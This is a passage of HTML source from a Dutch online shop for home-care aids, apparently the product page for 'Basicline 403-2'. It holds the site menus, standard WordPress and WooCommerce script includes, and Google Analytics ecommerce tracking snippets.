	<li id="accordion-menu-item-7009" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"><a class="nolink mobile-link-hide" href="#">Liften</a></li>
	<li id="accordion-menu-item-6650" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/slaapkamer/verpleegbedden/sta-op-bedden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/sta-op-bed-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Sta-op bedden</span></a></li>
	<li id="accordion-menu-item-2430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/slaapkamer/bed-stoeltafels/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bedtafels-stoeltafels-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Bed-/stoeltafels</span></a></li>
	<li id="accordion-menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/kledingliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kledinglift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Kledingliften</span></a></li>
	<li id="accordion-menu-item-6651" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/extra-lage-bedden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/verpleeg-bed-48x48-1.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Extra lage bedden</span></a></li>
	<li id="accordion-menu-item-2428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/slaapkamer/bedleuningen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bedbeugels-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Bedleuningen</span></a></li>
	<li id="accordion-menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/benenliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Benenliften-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Benenliften</span></a></li>
	<li id="accordion-menu-item-6652" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/obesitas-bedden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/obesitas-bed-48x48-1.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Obesitas bedden</span></a></li>
	<li id="accordion-menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/slaapkamer/aankleedhulpen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-48x48-1.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Aankleedhulpen</span></a></li>
	<li id="accordion-menu-item-7010" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://s" class=" desktop-link-hide">empty</a></li>
	<li id="accordion-menu-item-2427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/verpleegbed-48x48-1.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Alle verpleegbedden</span></a></li>
	<li id="accordion-menu-item-2431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/slaapkamer/incontinentiemateriaal/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Incontinentie-materiaal-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Incontinentiemateriaal</span></a></li>
	<li id="accordion-menu-item-7011" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://s" class=" desktop-link-hide">empty</a></li>
</ul>
</li>
<li id="accordion-menu-item-2355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/adl/">ADL</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Hulpmiddelen</a></li>
	<li id="accordion-menu-item-6176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/adl/anti-slip-traptreden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/anti-slip-48x48-1.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Anti-slip traptreden</span></a></li>
	<li id="accordion-menu-item-6177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
</ul>
</li>
<li id="accordion-menu-item-2356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/obesitas/">Obesitas</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6656" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"><a class="nolink mobile-link-hide" href="#">Slaapkamer hulpmiddelen</a></li>
	<li id="accordion-menu-item-6180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">toilet hulpmiddelen</a></li>
	<li id="accordion-menu-item-6179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">douche hulpmiddelen</a></li>
	<li id="accordion-menu-item-6657" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/slaapkamer/verpleegbedden/obesitas-bedden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/obesitas-bed-48x48-2.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Obesitas bedden</span></a></li>
	<li id="accordion-menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/obesitas/xl-toilethulpmiddelen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Obesitas-toilethulpmiddelen-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">XL toilethulpmiddelen</span></a></li>
	<li id="accordion-menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/obesitas/douchestoelen-extra-breed/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/XXL-douchestoelen-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Douchestoelen extra breed</span></a></li>
	<li id="accordion-menu-item-6658" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
	<li id="accordion-menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/obesitas/toiletstoelen-frames-extra-breed/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchetoiletstoel1-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">Toiletstoelen &amp; frames extra breed</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-6471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/nl.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">NL</span></a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6472" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.com/en/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/en.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">EN</span></a></li>
	<li id="accordion-menu-item-6473" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.com/fr/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/fr.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">FR</span></a></li>
	<li id="accordion-menu-item-6474" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.com/de/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/de.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">DE</span></a></li>
	<li id="accordion-menu-item-6475" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.com/it/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/it.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">IT</span></a></li>
</ul>
</li>
</ul></div><div class="menu-wrap tab-pane" tab-id="menu-navigation"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-10375" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://homecareinnovation.nl/vacatures/">Vacatures</a></li>
<li id="accordion-menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://homecareinnovation.nl/blog/">Blog</a></li>
<li id="accordion-menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://homecareinnovation.nl/winkelmand/">Winkelmand</a></li>
<li id="accordion-menu-item-5849" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://homecareinnovation.nl/foto-album/">Foto album</a></li>
<li id="accordion-menu-item-6067" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://homecareinnovation.nl/projecten/">Projecten</a></li>
<li id="accordion-menu-item-8922" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.shipping-portal.com/rp/">Retourportaal</a></li>
<li id="accordion-menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://homecareinnovation.nl/mijn-account/">Mijn account</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://homecareinnovation.nl/mijn-account/">Log In</a></li></ul></div></div></div><div class="menu-custom-block"><a target="_blank" href="/dealer-worden/">Wordt dealer<em class="tip new">Dealer worden</em></a></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/profile.php?id=100010434673191" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="https://www.youtube.com/channel/UCg5pUSP6YEDGR5KtKeZe7nw" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/homecareinnovation/" title="Instagram"></a>
		</div></div>
<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/porto-child\/*","\/wp-content\/themes\/porto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender"}}]},"eagerness":"moderate"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/uit"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle volledig scherm"></button>
				<button class="pswp__button pswp__button--share" aria-label="Deel"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'32726c38-bfcb-4a9c-a45f-83ddd56eca1b','buttonizer_script')</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Dit product is niet beschikbaar. Kies een andere combinatie.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.2' media='all' />
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/homecareinnovation.nl\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/homecareinnovation.nl\/wp-admin\/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload tot 5 afbeeldingen of video's","cr_upload_error_file_type":"Fout: toegestane bestandstypes zijn PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Fout: je probeerde te veel bestanden te uploaden. Het maximale aantal bestanden dat je kan uploaden is 5.","cr_upload_error_file_size":"Dit bestand kan niet geupload worden omdat het de maximum limiet van 25 MB overschrijdt","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.81.2" id="cr-frontend-js-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.81.2" id="cr-colcade-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/homecareinnovation.nl\/wp-admin\/admin-ajax.php","nonce":"2059311a4c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.6" id="awdr-main-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.6" id="awdr-dynamic-price-js"></script>
<script src="https://homecareinnovation.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://homecareinnovation.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://homecareinnovation.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wc-blocks-google-analytics-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-04-07 08:59:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"Viewing products":["Producten aan het bekijken"],"Product List":["Productlijst"],"Change Cart Item Quantity":["Aantal item winkelwagen wijzigen"],"Remove Cart Item":["Winkelwagen item verijderen"],"Add to Cart":["Toevoegen aan winkelwagen"],"Payment Method":["Betaalmethode"],"Shipping Method":["Verzendmethode"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-google-analytics.js"}} );
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-google-analytics.js?ver=ab2bc5637068ca9ae4fd" id="wc-blocks-google-analytics-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"939fc14164"};
</script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.4.4" id="porto-live-search-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/actions.js?ver=2e50f7862892acedba0f" id="woocommerce-google-analytics-integration-actions-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/homecareinnovation.nl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.7" id="woo_discount_pro_script-js"></script>
<script src="https://homecareinnovation.nl/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.1" id="wpb_composer_front_js-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.7.2" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://homecareinnovation.nl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://homecareinnovation.nl/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/homecareinnovation.nl\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/homecareinnovation.nl\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/homecareinnovation.nl\/winkelmand\/","change_logo":"1","container_width":"1140","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"","ajax_loader_url":"\/\/homecareinnovation.nl\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"lens","zoom_scroll":"","zoom_lens_size":"200","zoom_lens_shape":"round","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"4","screen_xl":"1160","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"dea56bdfd8","use_skeleton_screen":["shop","product","quickview"],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","quickview_skeleton":"<div class=\"quickview-wrap skeleton-body product\"><div class=\"row\"><div class=\"col-lg-6 summary-before\"><\/div><div class=\"col-lg-6 summary entry-summary\"><\/div><\/div><\/div>","pre_order":"","add_to_label":"Toevoegen aan winkelwagen","shop_filter_layout":null,"func_url":"https:\/\/homecareinnovation.nl\/wp-content\/plugins\/porto-functionality\/"};
</script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/theme.js?ver=7.4.4" id="porto-theme-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/skeleton.min.js?ver=7.4.4" id="porto-skeleton-js"></script>
<script async="async" src="https://homecareinnovation.nl/wp-content/themes/porto/js/theme-async.js?ver=7.4.4" id="porto-theme-async-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.4.4" id="porto-single-product-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.4.4" id="porto-woocommerce-theme-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/wc-widget.min.js?ver=7.4.4" id="porto-woo-widget-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.4.4" id="easy-responsive-tabs-js"></script>
<script src="https://homecareinnovation.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://homecareinnovation.nl/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Geen producten gevonden. Kies een andere combinatie.","i18n_make_a_selection_text":"Selecteer eerst product-opties alvorens dit product in de winkelwagen te plaatsen.","i18n_unavailable_text":"Dit product is niet beschikbaar. Kies een andere combinatie.","i18n_reset_alert_text":"Je selectie is opnieuw ingesteld. Selecteer eerst product-opties alvorens dit product in de winkelmand te plaatsen."};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.2" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
gtag('event', 'view_item', {"items":[{"id":"HC403-2","name":"Basicline 403-2","category":"Basicline 403","price":""}]})

gtag('event', 'view_item_list', {"items":[{"id":"HC403-10","name":"Basicline 403-10","category":"Basicline 403","list":"Productlijst","list_position":"1"}]})


			$( '.products .post-5372 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"HC403-10","name":"Basicline 403-10","category":"Basicline 403","list_position":"1","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"HC403-10","name":"Basicline 403-10","category":"Basicline 403","list_position":"1","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"HC403-03","name":"Basicline 403-03","category":"Basicline 403","list":"Productlijst","list_position":"2"}]})


			$( '.products .post-5366 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"HC403-03","name":"Basicline 403-03","category":"Basicline 403","list_position":"2","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"HC403-03","name":"Basicline 403-03","category":"Basicline 403","list_position":"2","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"HC403-1","name":"Basicline 403-1","category":"Basicline 403","list":"Productlijst","list_position":"3"}]})


			$( '.products .post-5351 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"HC403-1","name":"Basicline 403-1","category":"Basicline 403","list_position":"3","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"HC403-1","name":"Basicline 403-1","category":"Basicline 403","list_position":"3","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"HC403-3","name":"Basicline 403-3","category":"Basicline 403","list":"Productlijst","list_position":"4"}]})


			$( '.products .post-5357 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"HC403-3","name":"Basicline 403-3","category":"Basicline 403","list_position":"4","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"HC403-3","name":"Basicline 403-3","category":"Basicline 403","list_position":"4","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"HC403-15","name":"Basicline 403-15","category":"Basicline 403","list":"Productlijst","list_position":"5"}]})


			$( '.products .post-5384 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"HC403-15","name":"Basicline 403-15","category":"Basicline 403","list_position":"5","quantity":"1"}]})
				} else {
